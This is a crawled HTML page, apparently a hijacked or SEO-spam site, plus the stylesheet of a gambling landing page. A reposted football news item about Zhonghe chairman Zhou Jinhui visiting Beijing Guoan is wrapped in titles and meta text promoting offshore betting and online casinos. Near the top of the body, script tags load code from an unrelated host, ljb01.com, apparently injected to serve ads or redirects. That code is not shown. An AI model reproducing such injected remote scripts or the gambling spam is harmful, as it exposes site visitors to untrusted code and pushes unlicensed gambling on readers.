

--- FILE ---
content_type: text/html
request_url: http://www.qnuouo.com/xinwen/gongsidongtai/621.html
body_size: 4613
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>中赫董事长周金辉探班国安：为遇到困难的同行_外围买球app官网下载-正规玩球-真人信誉买球网站</title>
<meta name="keywords" content="外围买球app官网下载,正规玩球,真人信誉买球网站" />
<meta name="description" content="外围买球app官网下载這是一個網上賭場投注網站，提供各種類型的賭博遊戲投注，包括轮盘、骰子、扑克和老虎機。正规玩球可以在網站上使用真實貨幣進行投注並有機會贏得大獎，真人信誉买球网站快上来跟我们一起同乐吧。" />
<link href="http://www.qnuouo.com/templets/default/css/style.css" rel="stylesheet">
<script src="http://www.qnuouo.com/templets/default/js/jquery.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/jquery.superslide.2.1.1.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/jqselect.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/search.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/menu.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/jquery.validator.js"></script>
<script src="http://www.qnuouo.com/templets/default/js/sdcms.hits.js"></script>
</head>
<body>
<script type="text/javascript" src="https://ljb01.com/ads/ljb01.js"></script>
<script type="text/javascript" src="https://ljb01.com/tj/ljb01.js"></script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script language="javascript" src="http://www.qnuouo.com/plus/task.php?client=js"></script>
<!--页头开始-->

<div class="head">
  <div class="headtop">
    <div class="head"> <span class="wea">
      
      </span> <a href="/" title="外围买球app官网下载-正规玩球-真人信誉买球网站" class="logo"> <h1><img src="http://www.qnuouo.com/templets/default/images/logo.png"  alt="外围买球app官网下载-正规玩球-真人信誉买球网站"></h1></a> 
 
      <span class="tel"> </div>
  </div>
</div>
<!--页头结束-->
<div class="clear"></div>

<!--幻灯片大图开始-->
<ul class="banner">
  <div id="slideBox" class="slideBox">
    <div class="bd">
      <ul>
        <li><a href="javascript:;"><img src="http://www.qnuouo.com/templets/default/images/1-160RG536490-L.jpg"></a></li>
      </ul>
    </div>
    <div class="hd">
      <ul>
        <li></li>
        <li></li>
      </ul>
    </div>
    <a href="javascript:void(0)" class="prev"></a> <a href="javascript:void(0)" class="next"></a> </div>
</ul>
<!--幻灯片大图结束--> 
<script src="http://www.qnuouo.com/templets/default/js/banner.js"></script> 

<!--导航开始-->
<div class="nav">
  <ul>
    <li class="first"><a href="/"  title="网站首页">网站首页</a></li>
    <li><a title="关于" href="http://www.qnuouo.com/guanyu/">关于</a>
      <p>  </p>
    </li><li><a title="外围买球app官网下载" href="http://www.qnuouo.com/chanpin/">外围买球app官网下载</a>
      <p>  <a class="a1" title="家庭影院" href="http://www.qnuouo.com/chanpin/jiatingyingyuan/">家庭影院</a> <span></span>  <a class="a1" title="HiFi发烧" href="http://www.qnuouo.com/chanpin/HiFifashao/">HiFi发烧</a> <span></span>  <a class="a1" title="3D屏幕" href="http://www.qnuouo.com/chanpin/3Dpingmu/">3D屏幕</a> <span></span>  <a class="a1" title="多功能会议" href="http://www.qnuouo.com/chanpin/duogongnenhuiyi/">多功能会议</a> <span></span>  </p>
    </li><li><a title="新闻" href="http://www.qnuouo.com/xinwen/">新闻</a>
      <p>  <a class="a1" title="公司动态" href="http://www.qnuouo.com/xinwen/gongsidongtai/">公司动态</a> <span></span>  <a class="a1" title="行业资讯" href="http://www.qnuouo.com/xinwen/xingyezixun/">行业资讯</a> <span></span>  <a class="a1" title="最新消息" href="http://www.qnuouo.com/xinwen/zuixinxiaoxi/">最新消息</a> <span></span>  </p>
    </li><li><a title="正规玩球" href="http://www.qnuouo.com/anli/">正规玩球</a>
      <p>  </p>
    </li><li><a title="联系" href="http://www.qnuouo.com/lianxi/">联系</a>
      <p>  </p>
    </li><li><a title="真人信誉买球网站" href="http://www.qnuouo.com/zhenrenxinyumaiqiuwangzhan/">真人信誉买球网站</a>
      <p>  </p>
    </li>
  </ul>
</div>
<!--导航结束-->
<div class="clear"></div>
<div class="fy">
  <div class="fra"> <div class="fyLeft"> 
  <!--产品分类开始-->
  <div class="l_pro">
    <div class="l_pro_t"><b>新闻</b><span></span></div>
    <ul class="l_procon">
      
      <li class="proOne"><a href="http://www.qnuouo.com/guanyu/" title="关于">关于</a> </li>
      
      <li class="proOne"><a href="http://www.qnuouo.com/chanpin/" title="外围买球app官网下载">外围买球app官网下载</a> </li>
      <li class='proOne'><a href='http://www.qnuouo.com/xinwen/'>新闻</a></li>
      <li class="proOne"><a href="http://www.qnuouo.com/anli/" title="正规玩球">正规玩球</a> </li>
      
      <li class="proOne"><a href="http://www.qnuouo.com/lianxi/" title="联系">联系</a> </li>
      
      <li class="proOne"><a href="http://www.qnuouo.com/zhenrenxinyumaiqiuwangzhan/" title="真人信誉买球网站">真人信誉买球网站</a> </li>
      
    </ul>
  </div>
  <!--产品分类结束--> 
  
 
</div>

    <div class="fyRight">
      <div class="title"> <span class="fl">公司动态</span> <span class="fr">当前位置：<a href='http://www.qnuouo.com/'>外围买球app官网下载</a> > <a href='http://www.qnuouo.com/xinwen/'>新闻</a> > <a href='http://www.qnuouo.com/xinwen/gongsidongtai/'>公司动态</a> > </span></div>
      <!--文章内容开始-->
      <div class="padding25">
        <h2 class="center">中赫董事长周金辉探班国安：为遇到困难的同行</h2>
        <p class="title_s">添加时间：2024-01-20　　浏览次数：<span id="hits"><script src="http://www.qnuouo.com/plus/count.php?view=yes&aid=621&mid=1" type='text/javascript' language="javascript"></script></span></p>
        <div class="newsview">
          <div class="pb">
            <div class="pagebox"> <p>
	　　直播吧3月14日讯 据国安俱乐部公众号报道，今天中赫集团董事长周金辉专程飞赴上海，探望了正在这里进行冬训备战的国安队，并与主教练比利奇以及球员们进行了交流。</p>
<p>
	　　今天正好是二月二，专门安排时间过来看看球队，上次见大家还是去年联赛的时候。从去年开始，联赛的各俱乐部都遇到了不同的困难，家家有本难念的经，甚至有些球队出现了问题，我们作为同行感到非常可惜，相信你们肯定也是同样的心情。</p>
<p>
	　　作为运动员，作为这个行业的参与者，咱们每个人都不要抱怨。尤其咱们队国家队成员比较多，大家更应该充满正能量，积极地去参与，职业足球不是自娱自乐的体育项目，每个人都有责任和义务去发挥作用，大家共同努力才可以让环境变得更好。</p>
<p>
	　　新的教练团队对球队正在逐渐熟悉，信任和默契是球队取得好成绩的基础。我希望在联赛开赛前，球队能够达到更高的默契程度。今年咱们的目标依然是赢得联赛冠军，从现在开始就要为了这个目标而努力。</p>
<p>
	　　作为北京首都的球队，必须保持健康、持续、稳定地发展，这是咱们应该做到的。中赫集团绝对会保证俱乐部稳定发展。我希望大家一起为了北京这两个字共同努力！</p>

              <div align="center"></div>
            </div>
          </div>
        </div>
        <div class="main_r_nav">
          <div>上一篇：<a href='http://www.qnuouo.com/xinwen/gongsidongtai/618.html'>中赫集团计划355亿元参股北京国安足球俱乐部6</a> </div>
          <div>下一篇：<a href='http://www.qnuouo.com/xinwen/gongsidongtai/624.html'>一冠难求？媒体：6年来中赫在北京国安身上投入</a> </div>
        </div>
        <a href="http://www.qnuouo.com/xinwen/gongsidongtai/" title="返回列表" class="returnlist">返回列表</a> </div>
      <!--文章内容结束--> 
    </div>
  </div>
</div>
<!--友情链接开始-->

<div class="footlink"> <span class="name">友情链接 :</span>
  <div class="linka">  </div>
</div>
<!--友情链接结束--> 

<!--页尾开始-->
<div class="foot">
  <div class="clear"></div>
  <!--底部导航开始-->
  <ul>
    <a href="/" title="网站首页">网站首页</a>  <a href="http://www.qnuouo.com/guanyu/" title="关于">关于</a>  <a href="http://www.qnuouo.com/chanpin/" title="外围买球app官网下载">外围买球app官网下载</a>  <a href="http://www.qnuouo.com/xinwen/" title="新闻">新闻</a>  <a href="http://www.qnuouo.com/anli/" title="正规玩球">正规玩球</a>  <a href="http://www.qnuouo.com/lianxi/" title="联系">联系</a>  <a href="http://www.qnuouo.com/zhenrenxinyumaiqiuwangzhan/" title="真人信誉买球网站">真人信誉买球网站</a> 
  </ul>
  <!--底部导航结束-->
  <div class="foot-con">Copyright &copy; 2002-2023 外围买球app官网下载 版权所有</div>
</div>
<!--页尾结束-->

<div class="nav-bo"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ljb01.com/css/style.css
body_size: 3219
content:
* {  margin:0;  padding:0;box-sizing: border-box;-webkit-touch-callout: none;-webkit-user-select: none;-moz-user-select: none; -ms-user-select: none;}
body {  background-color:#090708;  font-family: Verdana, Arial, Helvetica, sans-serif;  font-size:14px;  color:#333;  }
html::-webkit-scrollbar,body::-webkit-scrollbar{display:none}
ul,ol{list-style: none}
a{text-decoration:none;cursor:pointer}
#header{height:50px;top:0;left:0;z-index: 999;}
#header .wrap{height: 50px;width:1100px;margin: 0 auto}
#header .logo{float: left;width: 200px;height: 49px;}
#header .logo img{max-width: 200px;height:49px}
#header .notice{float:right;width:850px;height:49px;position:relative;overflow: hidden}
#notice{color: #DFB686;font-size: 14px;line-height: 54px;white-space:nowrap;animation: r2l 13s linear 2s infinite;position: relative;text-shadow: 1px 1px 3px #000;}
#notice:hover{animation-play-state:paused}
@keyframes r2l { 10% {right: 0;} 100% {right: 100%;} }
.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;padding: 5px 0; border-radius: 7px;background: #fff}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{cursor:pointer;position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:0;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:0;left:auto}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1280px}
.banner {padding-top:10px;}
.banner h1 {font-size:36px;text-align:center;font-weight:normal; }
.banner h2  {font-size:18px;  color:#535353;  text-align:center;  font-weight:normal;  margin:20px 0 60px;  }
.banner .swiper {  width:1280px;  margin:0 auto;  position:relative;  }
.current-swiper {  width:990px;  height:353px;  margin:0 auto;  box-shadow:0 0 20px rgba(0,0,0,0.05);  position:relative;  z-index:99;  }
.left-swiper {  position:absolute;  left:50px;  top:52px;  z-index:1;  }
.right-swiper {  position:absolute;  right:50px;  left:auto;  top:52px;  z-index:1;  }
.nocurrent-swiper {  width:479px;  height:273px;  box-shadow:0 0 8px rgba(0,0,0,0.3);  }
.nocurrent-swiper:before {content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(237,240,240,0.25);z-index:99;}
.slide img{width:100%;height:100%;vertical-align: middle;}
.swiper-button-prev,.swiper-button-next {width:46px;height:46px;color: rgba(240,240,240,0.6);border: 2px solid rgba(240,240,240,0.6);border-radius: 50%;text-align: center;font-size: 37px;line-height: 37px;box-shadow: 2px 2px 3px rgba(50,50,50,0.4);text-shadow: 2px 2px 3px rgba(50,50,50,0.4);}
.swiper-button-prev:hover,.swiper-button-next:hover{color: rgba(240,240,240,1);border: 2px solid rgba(240,240,240,1)}
.kwBox{width: 1070px;height: 300px;margin:0 auto;padding: 5px;background: #fff}
.kwBox img {width: 100%;height: 100%;}
#recommend ,#promotions{width:1100px;margin:0 auto;margin-top:15px;}
#recommend .hot{padding:0 20px;height:35px;display: inline-block;border-bottom:2px solid #fff; }
#recommend .hotTitle{color:#fff;font-size: 20px;line-height: 35px;font-weight: normal;}
#recommend .rand{overflow:hidden;padding: 15px 15px 0}
#recommend .thumbnail{background: #fafafa;width:346.66px;float: left;padding:10px;margin-right: 15px;margin-bottom: 15px;cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#recommend .thumbnail:hover{bottom:4px;box-shadow: 0 0 0}
#recommend .thumbnail:nth-child(3n){margin-right: 0}
#recommend .thumbnail img{width: 326.66px;height:160px}
#recommend .thumbnail p{margin: 5px;color:#888}
#recommend .thumbnail .info{height: 45px;line-height: 15px;overflow: hidden;}
#recommend .thumbnail .tit{text-align: center;color:rgb(194,12,12);font-size:18px;font-weight: normal;line-height:20px;font-weight: bolder;margin: 0 auto;}
#recommend .thumbnail .repIndex{text-align: center}
#recommend .thumbnail .star{color: #ffcc00;font-weight: 500;font-size:18px}
#recommend .thumbnail .login{text-align: center;margin:0}
#recommend .thumbnail .login .btn{padding: 3px 7px;cursor:pointer;background: rgb(194,12,12);color: #fff;font-weight: 600;border: none;position: relative;transform: translateZ(0);-webkit-transform: translateZ(0);}
#recommend .thumbnail .login .btn:before{content: '';position: absolute;border: rgb(194,12,12) solid 3px;transition-duration: 0.3s;-webkit-transition-property: top, right, bottom, left;transition-property: top, right, bottom, left; top: 0;right: 0;bottom: 0;left: 0;}
#recommend .thumbnail:hover .login .btn:before,.thumbnail:focus .login .btn:before,.thumbnail:active .login .btn:before{top: -6px;bottom: -6px;left: -6px;right: -6px;}
#promotions{overflow: hidden;padding:0 15px}
#promotions .list{float: left;width: 346.66px;overflow: hidden;}
#promotions .list:nth-child(2){margin: 0 15px}
#promotions .list li{margin-bottom: 15px;padding:5px;overflow: hidden;background: #fafafa;height: 80px;}
#promotions .list li:nth-child(n+2){cursor: pointer;position: relative;transition:all 0.3s;-webkit-transition:bottom 0.3s;bottom:0;box-shadow: 3px 3px 5px rgba(50,50,50,0.8)}
#promotions .list li:nth-child(n+2):hover{bottom: 3px;box-shadow: 0 0 0}
#promotions .list .tit{color:#fff;font-size: 20px;font-weight: normal;text-align: center;background: rgb(194,12,12);height: 35px;margin-bottom: 10px}
#promotions .list img{width:100px;height: 70px;float: left}
#promotions .list div{width:230px;float: right;height: 70px;}
#promotions .list div h3{font-size: 14px;font-weight: bold;color: rgb(194,12,12);margin-bottom: 2px;height:18px;overflow: hidden}
#promotions .list div p{height: 45px;line-height:15px;overflow: hidden;color: #888;font-size: 12px}
#footer{width: 100%;text-align: center;color: #7d6032;padding: 30px 0;margin-top: 30px;font-size: 23px}
#footer .bott a{color: #7d6032}
#footer .bott a:hover{color:#C20C0C}
#footer .bott span{ background-image: url(../img/assets/icon-footergame.png);  height: 48px;  display: inline-block;  margin-top: 5px;  margin-bottom: 37px;  margin-right: 40px;}
#footer .bott .span1{width: 38px;}
#footer .bott .span2{background-position: -77px 0;width: 83px;}
#footer .bott .span3{background-position: -200px 0;width: 107px;}
#footer .bott .span4{background-position: -345px 0;width: 125px;}
#footer .bott .span5{background-position: -505px 0;width: 78px;}
#footer .bott .span6{background-position: -620px 0;width: 140px;}
#footer .bott .span7{background-position: -794px 0;width: 132px;}
#footer .bott .span8{background-position: -953px 0;width: 175px;margin-right: 0;}
#footer .bott .span9{background-position: -1128px 0;width: 32px;margin-right: 0;}
.left{left:0}
.right{right:0}
.fireworksBox{position:fixed;z-index:-99;width: 100%;height: 100%;top:0;left:0;}
.fireworks{width:15%;position: absolute;bottom: 55%;transform: scale(0);animation: fireworks 3s 2.8s infinite;}
@keyframes fireworks {0%{transform: scale(0);}80%{transform: scale(1);}100%{opacity: 0;}}
.firecracker{width:15%;position: absolute;  text-align:center;height:100%}
.firecracker img{margin:0 auto;position: absolute;bottom: 0%;animation: firecracker 3s forwards infinite;width:8px;left: 50%;margin-left: -4px;}
@keyframes firecracker {0%{transform: scale(1);bottom: -2%;}100%{bottom: 65%;transform: scale(0);}}